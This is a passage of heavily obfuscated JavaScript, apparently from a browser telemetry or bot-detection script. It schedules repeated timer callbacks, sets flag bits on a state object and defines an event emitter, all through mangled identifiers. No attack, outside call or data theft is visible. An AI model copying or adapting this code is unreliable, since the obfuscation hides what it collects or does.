QUb=lN[JY()[YY(Sc)](Mc,Kv,rZ,ZM)](Ngf(Z7f(),tT[U0]),Wh);Rvf[QL()[SA(Kv)](Ac,Jv,ZL,XA)]=QUb;if(Rr(fXb,undefined)&&R0(lN[ks()[Qc(Kw)].apply(null,[LM,Aw,Sj,mO,Gs])](fXb))&&xY(fXb,G3)){if(xY(QUb,G3)&&xY(fXb,QUb)){Rvf[QL()[SA(LL)].call(null,bv,Xw,Xt,gY)]=lN[bz()[Vw(Sc)].call(null,sl,LA,Ah,XZ)][Xv()[pY(CM)](Lh,Fl,lw)](function(){Qzf();},lF(vc(fXb,QUb),tT[U0]));}else{Rvf[Ir(typeof QL()[SA(Pff)],'undefined')?QL()[SA(gj)](pp,R0({}),R0(SO),llf):QL()[SA(LL)](bv,R0(SO),Ws,gY)]=lN[bz()[Vw(Sc)](sl,LA,R0(R0({})),Eh)][Xv()[pY(CM)](Z0,Fl,lw)](function(){Qzf();},lF(qvf,tT[U0]));}}else{Rvf[QL()[SA(LL)].apply(null,[bv,Ah,Sw,gY])]=lN[bz()[Vw(Sc)].apply(null,[sl,LA,gj,Uv])][Xv()[pY(CM)].apply(null,[R0(R0(G3)),Fl,lw])](function(){Qzf();},lF(qvf,FQ));}}if(Ir(Kgb,R0([]))){Rvf[Ql()[SL(qG)](xM,hz,Aw)]++;if(QP(Rvf[Ql()[SL(qG)].call(null,xM,hz,t4)],tT[Ws])){Rvf[QL()[SA(LL)](bv,AL,gj,gY)]=lN[bz()[Vw(Sc)](sl,LA,Lh,R0(R0({})))][Xv()[pY(CM)](t4,Fl,lw)](function(){Qzf();},FQ);}else{Rvf[QL()[SA(LL)].apply(null,[bv,tA,Uv,gY])]=lN[bz()[Vw(Sc)](sl,LA,SZ,BT)][Xv()[pY(CM)].apply(null,[R0(SO),Fl,lw])](function(){Qzf();},Ef[gO()[Uj(FP)].call(null,Vj,Xw,Il,lz)]());Rvf[Xv()[pY(Wz)](EY,zj,A0)]=R0(R0({}));Rvf[Ql()[SL(qG)].apply(null,[xM,hz,R0(R0(G3))])]=G3;}}}else if(rfb){FYf(EWb,rfb);}Ll.pop();};var phf=function(kgb){Ll.push(Tff);var KPf=xY(arguments[Ql()[SL(G3)](Lbf,Pr,Sj)],SO)&&Rr(arguments[SO],undefined)?arguments[SO]:R0(R0(HS));var xnb=xY(arguments[Ql()[SL(G3)].apply(null,[Lbf,Pr,sL])],EA)&&Rr(arguments[EA],undefined)?arguments[tT[Z0]]:R0(R0(HS));var S6b=xY(arguments[Ql()[SL(G3)].call(null,Lbf,Pr,hz)],Fl)&&Rr(arguments[tT[Ws]],undefined)?arguments[Fl]:R0([]);var mbb=xY(arguments[Ql()[SL(G3)](Lbf,Pr,R0({}))],tT[EA])&&Rr(arguments[Il],undefined)?arguments[Il]:R0(R0(HS));var H7b=R0(R0(HS));var PVf=HOf&&CDf(KPf,xnb,S6b,mbb);var OVf=R0(PVf)&&c9f(kgb);var Xbb=sUb();if(mbb&&R0(PVf)){Ll.pop();return;}if(PVf){ZMf();gzf();ZJf=Uc(ZJf,SO);H7b=R0(HS);wVf--;Mpf--;}else if(Rr(kgb,undefined)&&Ir(kgb,R0(R0({})))){if(OVf){ZMf();gzf();ZJf=Uc(ZJf,SO);H7b=R0(R0(hS));}}else if(OVf||Xbb){ZMf();gzf();ZJf=Uc(ZJf,Ef[Ql()[SL(VM)](L0,Dv,xw)]());H7b=R0(R0(hS));}Ll.pop();if(gbb){if(R0(H7b)){ZMf();gzf();}}};var c9f=function(MVf){var pHb=TJ(SO);var Ugb=TJ(tT[SO]);var pnb=R0(hS);Ll.push(cl);if(nVf){try{var MXb=Ll.length;var HHb=R0({});if(Ir(Rvf[jF()[S9(Z0)].apply(null,[sO,ZL,BO,pNf,CM,vWf])],R0(hS))&&Ir(Rvf[Ir(typeof Xv()[pY(U0)],Uc('',[][[]]))?Xv()[pY(Fl)](XA,kQ,FXf):Xv()[pY(Wz)].apply(null,[Aw,zj,wHf])],R0({}))){pHb=lN[JY()[YY(Sc)](R0(G3),Kv,R0({}),pP)](Ngf(Z7f(),FQ),Wh);var Efb=vc(pHb,Rvf[Rr(typeof QL()[SA(VM)],'undefined')?QL()[SA(Kv)](OL,R0(G3),SO,XA):QL()[SA(gj)](cF,Xt,Lh,vrf)]);Ugb=IDf();var Txf=R0(R0(HS));if(Ir(Ugb,lN[QL()[SA(Ws)].call(null,Zl,nM,Dl,Wz)][JY()[YY(gnf)].apply(null,[Kw,Jv,Ws,DX])])||xY(Ugb,G3)&&gL(Ugb,Uc(pHb,z6b))){Txf=R0(R0([]));}if(Ir(MVf,R0(R0({})))){if(Ir(Txf,R0(R0(HS)))){if(Rr(Rvf[Rr(typeof QL()[SA(Wz)],'undefined')?QL()[SA(LL)].apply(null,[Y3f,R0(R0(G3)),ND,gY]):QL()[SA(gj)].call(null,Qcf,Dv,XZ,Cv)],undefined)&&Rr(Rvf[QL()[SA(LL)].apply(null,[Y3f,Wz,LL,gY])],null)){lN[bz()[Vw(Sc)](Xbf,LA,TL,R0(SO))][Rr(typeof Xv()[pY(w2)],Uc([],[][[]]))?Xv()[pY(mO)](rw,nJ,rL):Xv()[pY(Fl)](gw,pq,lh)](Rvf[QL()[SA(LL)].apply(null,[Y3f,gY,Zr,gY])]);}Rvf[Ir(typeof QL()[SA(SD)],Uc([],[][[]]))?QL()[SA(gj)](WQf,R0(R0(SO)),Eh,Pr):QL()[SA(LL)].apply(null,[Y3f,R0([]),dv,gY])]=lN[bz()[Vw(Sc)].apply(null,[Xbf,LA,sz,VM])][Xv()[pY(CM)](Lh,Fl,EWf)](function(){Qzf();},lF(vc(Ugb,pHb),tT[U0]));Rvf[Ql()[SL(qG)](lL,hz,R0(R0({})))]=G3;}else{pnb=R0(R0({}));}}else{var NHb=R0([]);if(xY(Rvf[QL()[SA(Kv)].apply(null,[OL,XA,Ah,XA])],G3)&&QP(Efb,vc(qvf,z6b))){NHb=R0(R0([]));}if(Ir(Txf,R0({}))){var PXb=lF(vc(Ugb,pHb),FQ);if(Rr(Rvf[QL()[SA(LL)](Y3f,MF,D3,gY)],undefined)&&Rr(Rvf[QL()[SA(LL)](Y3f,xw,pq,gY)],null)){lN[bz()[Vw(Sc)].apply(null,[Xbf,LA,dc,R0(R0(SO))])][Rr(typeof Xv()[pY(sz)],Uc('',[][[]]))?Xv()[pY(mO)].call(null,R0(R0(G3)),nJ,rL):Xv()[pY(Fl)].call(null,R0(R0(SO)),REb,wnf)](Rvf[QL()[SA(LL)].call(null,Y3f,IY,R0(R0(SO)),gY)]);}Rvf[Ir(typeof QL()[SA(SD)],Uc([],[][[]]))?QL()[SA(gj)].call(null,Tpf,Wz,Aw,A4):QL()[SA(LL)](Y3f,Ah,OO,gY)]=lN[bz()[Vw(Sc)].apply(null,[Xbf,LA,BO,B1])][Rr(typeof Xv()[pY(wl)],Uc([],[][[]]))?Xv()[pY(CM)](Xt,Fl,EWf):Xv()[pY(Fl)](R0({}),fq,Enf)](function(){Qzf();},lF(vc(Ugb,pHb),FQ));}else if((Ir(Rvf[Rr(typeof QL()[SA(pLf)],Uc('',[][[]]))?QL()[SA(Kv)].call(null,OL,LA,Dl,XA):QL()[SA(gj)].call(null,Jr,xw,Yh,nx)],TJ(SO))||Ir(NHb,R0(R0(HS))))&&(Ir(Ugb,TJ(SO))||Txf)){if(Rr(Rvf[Rr(typeof QL()[SA(O3)],'undefined')?QL()[SA(LL)](Y3f,R0(SO),R0([]),gY):QL()[SA(gj)](Tx,Wh,t4,T2)],undefined)&&Rr(Rvf[QL()[SA(LL)](Y3f,Fs,XT,gY)],null)){lN[bz()[Vw(Sc)](Xbf,LA,R0(R0(G3)),ql)][Rr(typeof Xv()[pY(VK)],Uc('',[][[]]))?Xv()[pY(mO)].call(null,Br,nJ,rL):Xv()[pY(Fl)].call(null,RZ,xw,xm)](Rvf[QL()[SA(LL)](Y3f,Sw,R0(R0(G3)),gY)]);}pnb=R0(R0([]));}}}}catch(GPf){Ll.splice(vc(MXb,SO),Infinity,cl);}}if(Ir(pnb,R0(R0({})))){Rvf[Ql()[SL(pq)](Uq,EY,Ws)]|=xwf;}var h7b;return Ll.pop(),h7b=pnb,h7b;};var CDf=function(t6b,kUb,Xfb,U7b){var ASb=R0([]);var Bbb=xY(Mpf,G3);var zPf=xY(wVf,G3);var xfb=t6b||Xfb||U7b;var rWb=xfb?Bbb&&zPf:zPf;var LUb=xfb||kUb;Ll.push(fWf);if(nVf&&LUb&&rWb&&mvf(kUb)){ASb=R0(R0(hS));if(kUb){Rvf[Ql()[SL(pq)](Nm,EY,jz)]|=rcf;}else if(t6b){Rvf[Rr(typeof Ql()[SL(nJ)],Uc('',[][[]]))?Ql()[SL(pq)].apply(null,[Nm,EY,t4]):Ql()[SL(Sj)].apply(null,[zL,cQ,R0(SO)])]|=ONf;}else if(Xfb){Rvf[Ir(typeof Ql()[SL(VM)],'undefined')?Ql()[SL(Sj)].apply(null,[hz,GWf,CM]):Ql()[SL(pq)](Nm,EY,Dv)]|=dNf;}else if(U7b){Rvf[Ql()[SL(pq)].call(null,Nm,EY,Cr)]|=Hcf;}}var WWb;return Ll.pop(),WWb=ASb,WWb;};var IDf=function(){var PUb=nNf(Aff(YEf));Ll.push(NSf);PUb=Ir(PUb,undefined)||lN[ks()[Qc(Kw)](wwf,R0(R0(G3)),Sj,mO,CM)](PUb)||Ir(PUb,TJ(SO))?lN[QL()[SA(Ws)](MT,XA,LA,Wz)][JY()[YY(gnf)].call(null,Zr,Jv,Aw,TT)]:PUb;var xBb;return Ll.pop(),xBb=PUb,xBb;};var nNf=function(gPf){return HZf.apply(this,[AN,arguments]);};Ll.push(Bvf);mbf[Rr(typeof ks()[Qc(Fl)],Uc(QL()[SA(Il)].call(null,Uff,x0,R0({}),Ah),[][[]]))?ks()[Qc(G3)].apply(null,[rl,XY,SO,xff,Z0]):ks()[Qc(Fl)](BDf,gw,OYf,PP,hL)](Mdf);var LEb=mbf(tT[Fl]);var zgf=new (lN[gO()[Uj(SO)](IY,Eh,Kw,Hd)])(wz);var hEf=QL()[SA(Il)](Uff,nM,Dv,Ah);var SUf=tT[Fs];var sTf=QL()[SA(v3)](sr,AL,TL,gD);var WLf=bz()[Vw(rw)].apply(null,[zA,t4,Z0,R0(SO)]);var Lcf=Ql()[SL(sL)](B2f,nM,Il);var Fcf=bz()[Vw(zj)](fM,Lh,t4,XA);var S8f=gO()[Uj(TL)](B1,R0(R0([])),vv,zM);var YEf=Xv()[pY(sL)].call(null,Lh,MF,Gw);var V6b=Fl;var OQf=ks()[Qc(tl)].call(null,qM,vt,SO,P1,AL);var Pzf=bz()[Vw(Ws)](VO,Kw,RZ,QY);var HDf=Ql()[SL(Kw)](Y3,Yj,ND);var Fvf=JO()[bh(Il)](BBf,GI,SO,Lh);var UVf=QL()[SA(zj)](El,dv,hz,rw);var Z1f=JY()[YY(D3)].call(null,ps,dv,R0(R0([])),TT);var UZf=gO()[Uj(sL)](Gs,IY,x0,Ot);var tcf=Xv()[pY(Kw)].call(null,Sj,VK,rj);var swf=Uc(HDf,Fvf);var twf=Uc(HDf,UVf);var BEf=lN[Ir(typeof QL()[SA(Sc)],Uc([],[][[]]))?QL()[SA(gj)](nF,Fl,D3,l0):QL()[SA(Ws)](g3,dc,G3,Wz)](QL()[SA(Il)].call(null,Uff,Zr,LJ,Ah)[JY()[YY(v3)].apply(null,[XO,tr,gj,p1])](Ef[gO()[Uj(Kw)].apply(null,[j2,R0(R0([])),Kv,zAf])]()));var btf=QL()[SA(Il)](Uff,sL,R0(SO),Ah)[JY()[YY(v3)].call(null,R0(SO),tr,Yh,p1)](Ir(typeof bz()[Vw(BO)],'undefined')?bz()[Vw(Fs)](Qq,Ek,XA,BO):bz()[Vw(tZ)](Ps,Dr,R0([]),Kw));var Hxf=SO;var tEb=tT[Z0];var q6b=Il;var GVf=gj;var T7b=XZ;var TWb=vt;var cBb=Ns;var qfb=JHf;var E7b=tT[BO];var xwf=tT[TL];var qvf=tT[LA];var z6b=sz;var rcf=tT[sL];var ONf=tT[Kw];var dNf=tT[D3];var Hcf=tT[v3];var rgf=[QL()[SA(tZ)].apply(null,[HO,dc,R0(R0({})),VM]),QL()[SA(wj)](Ub,dv,R0(R0({})),EA),QL()[SA(OO)](jc,R0(R0([])),R0(R0([])),Xt),gO()[Uj(D3)](SO,R0(SO),R0(R0(G3)),PM),Ql()[SL(D3)].call(null,FM,dv,tl),ks()[Qc(gj)](Ht,gY,Il,Wh,VM),Xv()[pY(D3)](ql,QY,R1)];var ddf=[Rr(typeof jF()[S9(rw)],'undefined')?jF()[S9(G3)](R0(SO),tr,rw,l0,hL,k1):jF()[S9(rw)](jz,zj,GT,At,Dv,Tl),Rr(typeof bz()[Vw(Fl)],'undefined')?bz()[Vw(wj)].apply(null,[Q7,pq,R0(R0(G3)),tA]):bz()[Vw(Fs)].call(null,Y9,hrf,wj,Lh),Xv()[pY(D3)](jz,QY,R1)];var bWf=Gz(QH,[Rr(typeof JO()[bh(rw)],Uc(Rr(typeof QL()[SA(tl)],'undefined')?QL()[SA(Il)].apply(null,[Uff,QY,BO,Ah]):QL()[SA(gj)](Gt,VM,R0(G3),rk),[][[]]))?JO()[bh(gj)].apply(null,[Y3f,GI,gj,LL]):JO()[bh(Sj)].call(null,xYf,JR,rLf,G3),SO,QL()[SA(wj)].apply(null,[Ub,v3,Aw,EA]),EA,Rr(typeof bz()[Vw(G3)],Uc([],[][[]]))?bz()[Vw(OO)](rO,O3,Sw,AL):bz()[Vw(Fs)].call(null,xXf,Mx,vt,Wh),Fl,Xv()[pY(v3)].call(null,Ah,ND,Kj),tT[EA],Ql()[SL(v3)](tY,Fz,ZL),Sj,jF()[S9(EA)].call(null,R0(R0([])),Kv,Fs,l0,ND,pLf),Sc,Ql()[SL(zj)].call(null,nl,XY,Xl),tl,Xv()[pY(zj)].apply(null,[Kw,sL,Hv]),tT[rw],Ir(typeof ks()[Qc(Sj)],Uc([],[][[]]))?ks()[Qc(Fl)].call(null,NSf,LA,Crf,cx,Wh):ks()[Qc(Wh)](Ec,dv,Il,Lt,RZ),rw,OM()[C0(gj)].apply(null,[Cr,R0(R0(SO)),tl,JR,kw,XA]),tT[zj],Ir(typeof Xv()[pY(tZ)],Uc([],[][[]]))?Xv()[pY(Fl)].apply(null,[R0({}),FXf,cBf]):Xv()[pY(Ws)].call(null,tZ,Fs,Vz),Fs,Ql()[SL(Ws)](W7,QGf,zj),Z0,JY()[YY(zj)].call(null,Sj,EA,kw,OYf),BO,bz()[Vw(Xt)](Q7,sO,R0(R0({})),LL),TL,Ql()[SL(tZ)](xc,TL,R0(R0(SO))),LA,Xv()[pY(tZ)](R0(R0(SO)),Z0,xh),sL,Xv()[pY(wj)].apply(null,[zl,XA,GHf]),Kw,Xv()[pY(D3)](tZ,QY,R1),D3,Ir(typeof bz()[Vw(EA)],Uc('',[][[]]))?bz()[Vw(Fs)](POf,Ojf,LL,R0(R0(SO))):bz()[Vw(Cr)](lz,XA,qw,sz),v3,Ir(typeof Ql()[SL(tl)],'undefined')?Ql()[SL(Sj)](QEf,Kv,jz):Ql()[SL(wj)](Egf,t4,sO),zj]);var Agb=R0(R0(HS));var qdf=Gz(QH,[ks()[Qc(Fs)].apply(null,[hff,OO,Sc,XHb,Br]),[Gz(QH,[Xv()[pY(OO)](VM,dv,sQ),JO()[bh(gj)].apply(null,[Y3f,GI,gj,U0]),bz()[Vw(Zr)].apply(null,[kvf,ND,sz,R0(R0({}))]),[Ir(typeof JO()[bh(Sc)],Uc(QL()[SA(Il)](Uff,Aw,R0({}),Ah),[][[]]))?JO()[bh(Sj)].call(null,FI,LYf,Hp,MF):JO()[bh(gj)](Y3f,GI,gj,qG),gO()[Uj(v3)](TL,Kv,R0(SO),xr),bz()[Vw(VA)](WP,nM,sz,tA),ks()[Qc(Z0)](BNf,tr,Sj,UL,B1),Ql()[SL(OO)](DG,Cp,Yj)]]),Gz(QH,[Xv()[pY(OO)](G4,dv,sQ),QL()[SA(wj)].apply(null,[Ub,R0(R0({})),Ws,EA]),bz()[Vw(Zr)].apply(null,[kvf,ND,Yh,jz]),[QL()[SA(wj)].call(null,Ub,rZ,R0(R0({})),EA),Rr(typeof bz()[Vw(Zr)],Uc('',[][[]]))?bz()[Vw(dv)](jj,Fz,dc,gw):bz()[Vw(Fs)].call(null,Aq,Jhf,R0(R0([])),Zc)],JY()[YY(Ws)](R0({}),pq,rZ,ESf),Gz(QH,[Xv()[pY(OO)](R0(R0([])),dv,sQ),Xv()[pY(tZ)].apply(null,[Aw,Z0,xh]),bz()[Vw(Zr)].call(null,kvf,ND,Mc,BO),[JY()[YY(tZ)](R0(R0(SO)),ps,Dv,DZ),JO()[bh(Wh)](c3f,Xm,Fl,XY)]])]),Gz(QH,[Xv()[pY(OO)](R0(G3),dv,sQ),bz()[Vw(OO)](rO,O3,Xt,R0(R0([]))),bz()[Vw(Zr)](kvf,ND,Fs,tZ),[Rr(typeof gO()[Uj(gj)],Uc([],[][[]]))?gO()[Uj(D3)](SO,hL,R0({}),PM):gO()[Uj(BO)].call(null,NGf,sL,kw,WD)],JY()[YY(Ws)](XY,pq,QY,ESf),Gz(QH,[Xv()[pY(OO)](B1,dv,sQ),Ql()[SL(tZ)](xc,TL,ql),bz()[Vw(Zr)](kvf,ND,gw,SO),[Ir(typeof JY()[YY(v3)],'undefined')?JY()[YY(LA)](x0,zj,IY,V4):JY()[YY(tZ)].call(null,R0(R0([])),ps,R0(R0({})),DZ),JO()[bh(Wh)](c3f,Xm,Fl,Br)]])]),Gz(QH,[Xv()[pY(OO)](XY,dv,sQ),Ir(typeof Xv()[pY(Cr)],'undefined')?Xv()[pY(Fl)].call(null,rZ,AF,Tr):Xv()[pY(v3)].apply(null,[R0([]),ND,Kj]),bz()[Vw(Zr)](kvf,ND,qG,R0(R0(SO))),[QL()[SA(Xt)](Ml,R0(R0(G3)),LA,jk),Xv()[pY(Xt)](dv,Pr,hl),gO()[Uj(zj)].call(null,QY,R0({}),sL,DA),Ir(typeof bz()[Vw(tl)],Uc('',[][[]]))?bz()[Vw(Fs)].apply(null,[w4,pm,R0(R0(G3)),hz]):bz()[Vw(nM)](KF,RZ,R0(R0([])),RZ)]]),Gz(QH,[Xv()[pY(OO)].apply(null,[Eh,dv,sQ]),Rr(typeof Ql()[SL(Sj)],'undefined')?Ql()[SL(v3)].apply(null,[tY,Fz,ND]):Ql()[SL(Sj)](N2f,Arf,Yh),bz()[Vw(Zr)](kvf,ND,Dv,Sc),[Rr(typeof Ql()[SL(D3)],'undefined')?Ql()[SL(Xt)].apply(null,[knf,gY,XZ]):Ql()[SL(Sj)].apply(null,[dI,xff,tZ]),Ql()[SL(Cr)].call(null,Js,tr,XA),gO()[Uj(Ws)](nM,Sw,Kv,Hs),ks()[Qc(BO)].call(null,hff,R0(R0(G3)),Sc,JTf,gY),JY()[YY(wj)].call(null,R0(R0([])),ZL,BT,c1)]]),Gz(QH,[Rr(typeof Xv()[pY(LA)],Uc('',[][[]]))?Xv()[pY(OO)].call(null,Dl,dv,sQ):Xv()[pY(Fl)](xw,Mbf,WF),jF()[S9(EA)](O3,Gs,Fs,l0,x0,pLf),bz()[Vw(Zr)].call(null,kvf,ND,R0(R0([])),ND),[Qh()[gh(Il)].call(null,LA,G3,l0,Sj),QL()[SA(Cr)](Nq,Ah,sO,xw),gO()[Uj(tZ)](LL,R0(R0([])),sz,N3),Ql()[SL(D3)].call(null,FM,dv,XZ)]]),Gz(QH,[Xv()[pY(OO)].apply(null,[Eh,dv,sQ]),Xv()[pY(zj)].apply(null,[wj,sL,Hv]),bz()[Vw(Zr)].call(null,kvf,ND,R0(R0(G3)),R0(G3)),[Xv()[pY(zj)].apply(null,[OO,sL,Hv]),bz()[Vw(zl)].call(null,lz,z9,XZ,v3)]]),Gz(QH,[Xv()[pY(OO)].apply(null,[IY,dv,sQ]),ks()[Qc(Wh)].call(null,Ec,Fs,Il,Lt,wj),Rr(typeof bz()[Vw(EA)],Uc('',[][[]]))?bz()[Vw(Zr)](kvf,ND,Il,tl):bz()[Vw(Fs)].call(null,s0f,lgf,AL,wj),[ks()[Qc(Wh)](Ec,XZ,Il,Lt,Yh),QL()[SA(Zr)].apply(null,[t3,R0(G3),tZ,nF])]]),Gz(QH,[Xv()[pY(OO)].call(null,tl,dv,sQ),Ir(typeof OM()[C0(Fl)],'undefined')?OM()[C0(SO)](OO,Jv,vs,Sff,FIf,D3):OM()[C0(gj)](QY,TL,tl,JR,kw,Dv),bz()[Vw(Zr)](kvf,ND,LL,LA),[Ql()[SL(Zr)](K0,rZ,TL),JY()[YY(OO)].call(null,XY,U0,hL,DG)]]),Gz(QH,[Ir(typeof Xv()[pY(rw)],Uc([],[][[]]))?Xv()[pY(Fl)](R0([]),UV,Lbf):Xv()[pY(OO)](R0(G3),dv,sQ),Ql()[SL(zj)](nl,XY,jz),bz()[Vw(Zr)](kvf,ND,dv,Dr),[gO()[Uj(wj)].apply(null,[Cr,CM,AA,QEf])]]),Gz(QH,[Ir(typeof Xv()[pY(rw)],Uc('',[][[]]))?Xv()[pY(Fl)].call(null,Kv,Zc,IGf):Xv()[pY(OO)](O3,dv,sQ),Xv()[pY(Ws)](Fl,Fs,Vz),bz()[Vw(Zr)](kvf,ND,qG,ql),[Rr(typeof Ql()[SL(G3)],Uc([],[][[]]))?Ql()[SL(VA)].call(null,q4,vP,O3):Ql()[SL(Sj)].call(null,ZF,Cbf,R0(R0(SO)))]]),Gz(QH,[Xv()[pY(OO)](G3,dv,sQ),Ql()[SL(Ws)](W7,QGf,R0(R0([]))),bz()[Vw(Zr)](kvf,ND,ND,R0(R0(SO))),[Ql()[SL(dv)](T0,Sw,Xl)]]),Gz(QH,[Xv()[pY(OO)].apply(null,[LL,dv,sQ]),JY()[YY(zj)](hz,EA,R0(R0([])),OYf),bz()[Vw(Zr)](kvf,ND,nL,Wh),[ks()[Qc(gj)].apply(null,[Ht,R0(R0(SO)),Il,Wh,qG]),gO()[Uj(OO)].apply(null,[EY,nL,R0({}),VZ])]]),Gz(QH,[Xv()[pY(OO)].call(null,gY,dv,sQ),Xv()[pY(wj)].call(null,D3,XA,GHf),bz()[Vw(Zr)](kvf,ND,nL,R0(G3)),[Xv()[pY(wj)].apply(null,[zl,XA,GHf]),Ql()[SL(nM)](dj,NBf,t4),Xv()[pY(Cr)](AA,CM,ds)]]),Gz(QH,[Rr(typeof Xv()[pY(Z0)],Uc('',[][[]]))?Xv()[pY(OO)].apply(null,[R0({}),dv,sQ]):Xv()[pY(Fl)](VA,Aw,NK),Xv()[pY(D3)](XA,QY,R1),bz()[Vw(Zr)](kvf,ND,SO,R0([])),[Xv()[pY(D3)](Il,QY,R1),bz()[Vw(XZ)](jm,vs,XO,Xl)]]),Gz(QH,[Xv()[pY(OO)].apply(null,[XO,dv,sQ]),JO()[bh(gj)].apply(null,[Y3f,GI,gj,AL]),bz()[Vw(Zr)](kvf,ND,Ah,rZ),[QL()[SA(VA)](xA,Zc,R0([]),VA),gO()[Uj(Xt)].apply(null,[Xt,zj,Sw,NA])]]),Gz(QH,[Xv()[pY(OO)](R0(R0({})),dv,sQ),QL()[SA(wj)](Ub,Gs,Wh,EA),bz()[Vw(Zr)](kvf,ND,AA,Mc),[Ql()[SL(zl)].apply(null,[IV,Wh,pq]),Xv()[pY(Zr)](R0(SO),Dv,CO)]]),Gz(QH,[Xv()[pY(OO)](Cr,dv,sQ),bz()[Vw(Cr)](lz,XA,tl,ql),Ir(typeof bz()[Vw(tZ)],Uc('',[][[]]))?bz()[Vw(Fs)](x6f,V6f,R0(SO),Sc):bz()[Vw(Zr)].call(null,kvf,ND,R0(R0([])),Eh),[Ir(typeof bz()[Vw(gj)],Uc([],[][[]]))?bz()[Vw(Fs)](AP,Xff,TL,Sj):bz()[Vw(Cr)].apply(null,[lz,XA,R0(R0(G3)),R0({})])]])]]);var D6b={};var Wnb=D6b[JO()[bh(Sc)](bnf,Aw,TL,LA)];var lXb=function(){var Dxf=function(){xl(s7,[this,Dxf]);};Ll.push(zfb);AV(Dxf,[Gz(QH,[JY()[YY(Wz)](QY,Gr,Fs,Fj),Xv()[pY(Aw)](R0(R0({})),Br,qr),Qh()[gh(EA)](RZ,Ns,fs,Sj),function HVf(UBb,pbb){if(R0(Wnb.call(D6b,UBb)))D6b[UBb]=[];Ll.push(Snf);var ZDf=vc(D6b[UBb][Ql()[SL(Sc)](Ar,RZ,U0)](pbb),SO);var NWb;return NWb=Gz(QH,[Ql()[SL(vt)].apply(null,[mp,Eh,Yj]),function tSb(){delete D6b[UBb][ZDf];}]),Ll.pop(),NWb;}]),Gz(QH,[JY()[YY(Wz)](Ws,Gr,LL,Fj),Qh()[gh(sL)](hL,hK,dM,tl),Qh()[gh(EA)](Ws,Ns,fs,Sj),function N9f(Nfb,YVf){Ll.push(pvf);if(R0(Wnb.call(D6b,Nfb))){Ll.pop();return;}D6b[Nfb][Ir(typeof JY()[YY(tr)],Uc('',[][[]]))?JY()[YY(LA)](R0(R0(G3)),Hwf,ZL,tK):JY()[YY(Cr)].call(null,qG,IY,O3,nt)](function(pBb){pBb(Rr(YVf,undefined)?YVf:{});});Ll.pop();}])]);var Cbb;return Ll.pop(),Cbb=Dxf,Cbb;}();var Rvf=Gz(QH,[Ql()[SL(pq)](Tgf,EY,R0(R0(SO))),G3,QL()[SA(Kv)](qY,gw,Fl,XA),TJ(tT[SO]),jF()[S9(Z0)].call(null,U0,AA,BO,BBf,Xw,vWf),R0(hS),QL()[SA(LL)](n7b,XT,CM,gY),undefined,Ql()[SL(qG)].call(null,r0,hz,Fl),G3,Xv()[pY(Wz)].call(null,R0(SO),zj,mAf),R0([])]);var CWf=Gz(QH,[bz()[Vw(sz)](Zw,IY,AL,sO),R0(R0(HS))]);var ZSf=QL()[SA(Il)].apply(null,[Uff,rZ,Ah,Ah]);var IXf=G3;var Qbf=G3;var ldf=QL()[SA(Il)](Uff,CM,XT,Ah);var MXf=G3;var ngf=G3;var F7f=G3;var E5f=Ir(typeof QL()[SA(dv)],'undefined')?QL()[SA(gj)](SEb,G4,R0(R0({})),RV):QL()[SA(Il)](Uff,kw,R0(R0({})),Ah);var XUf=G3;var w7f=G3;var d5f=G3;var jEf=QL()[SA(Il)].call(null,Uff,R0([]),R0(SO),Ah);var MSf=G3;var pXf=Ef[bz()[Vw(VM)](fv,rw,R0(R0(SO)),Eh)]();var Tbf=G3;var A8f=tT[Fl];var Xdf=G3;var vgf=G3;var rHf=QGf;var tgf=rk;var Bnf=kw;var HEf=Xt;var E6f=Xt;var vbf=tT[Zr];var hgf=Xt;var dnf=TJ(SO);var VWf=G3;var Jff=QL()[SA(Il)].apply(null,[Uff,LL,R0(G3),Ah]);var CD=Xt;var Cff=tT[Fl];var l7f={};var zWf=Ef[JY()[YY(sz)].apply(null,[hL,Xt,R0(G3),b1])]();var FTf={};var rlf=SUf;var Kzf=BEf;var CGf=G3;var pcf=SO;var MYf=Ql()[SL(EA)].call(null,RA,sL,AL);var M3f=Ir(typeof QL()[SA(Sc)],Uc([],[][[]]))?QL()[SA(gj)](I9,Zr,RZ,Op):QL()[SA(Il)](Uff,hz,U0,Ah);var RAf=TJ(SO);var Mxf=Gz(QH,[Rr(typeof bz()[Vw(Sc)],Uc([],[][[]]))?bz()[Vw(Il)].apply(null,[SX,Fs,Zc,BO]):bz()[Vw(Fs)](BT,EP,qG,rw),function(){return HZf.apply(this,[OH,arguments]);},JY()[YY(Sc)].call(null,Cr,Kv,v3,AD),function(){return HZf.apply(this,[N7,arguments]);},QL()[SA(Z0)](qUf,U0,Yj,BO),Math,Ql()[SL(tl)](fS,Gs,Uv),document,bz()[Vw(Sc)].call(null,QT,LA,LJ,Aw),window]);var DDf=new Nn();var qf,R,nB,An;DDf[Xv()[pY(Il)](Xt,XT,B6)](Mxf,bz()[Vw(tl)].call(null,JT,MF,LL,AL),G3);({qf:qf,R:R,nB:nB,An:An}=Mxf);mbf[JY()[YY(rw)].apply(null,[tr,rw,R0(R0({})),FM])](Mdf,JO()[bh(Z0)].apply(null,[rl,B4,Sj,LA]),function(){return dLf;});mbf[JY()[YY(rw)].call(null,XA,rw,nL,FM)](Mdf,JO()[bh(nM)](c3f,xm,tl,ps),function(){return MJf;});mbf[JY()[YY(rw)](Ws,rw,Br,FM)](Mdf,Ql()[SL(rk)].call(null,Lc,xK,R0(G3)),function(){return Ztf;});mbf[JY()[YY(rw)].apply(null,[gj,rw,EY,FM])](Mdf,gO()[Uj(tA)](nL,Yj,R0(R0({})),LM),function(){return qKf;});mbf[JY()[YY(rw)](Kv,rw,R0(R0(SO)),FM)](Mdf,JY()[YY(CM)].call(null,R0(R0(SO)),Wz,Aw,Mj),function(){return fRf;});mbf[JY()[YY(rw)](LL,rw,pq,FM)](Mdf,gO()[Uj(Sw)](Kw,R0(SO),R0(SO),Mlf),function(){return Ipf;});mbf[JY()[YY(rw)](Yj,rw,R0(R0([])),FM)](Mdf,Rr(typeof JY()[YY(zl)],Uc('',[][[]]))?JY()[YY(rk)](qw,AA,SO,vgb):JY()[YY(LA)](Aw,Gnf,ps,rLf),function(){return SRf;});mbf[JY()[YY(rw)](vt,rw,R0(R0(G3)),FM)](Mdf,Ql()[SL(v9)](b9,w2,RZ),function(){return D1f;});mbf[JY()[YY(rw)].call(null,rw,rw,R0(R0([])),FM)](Mdf,OM()[C0(VA)](SZ,jz,Kw,rl,Fl,zj),function(){return nQf;});mbf[JY()[YY(rw)].call(null,EA,rw,R0(R0({})),FM)](Mdf,Rr(typeof 